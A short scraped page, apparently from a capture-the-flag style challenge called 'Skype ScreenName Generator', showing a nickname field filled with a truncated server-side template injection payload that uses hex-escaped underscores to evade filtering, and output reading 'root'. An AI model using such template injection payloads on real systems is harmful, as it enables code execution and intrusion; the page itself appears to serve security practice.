 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
payload：{{config["\x5f\x5fclass\x5f\x5f"]["\x5f\
Go
♚payload：root ♚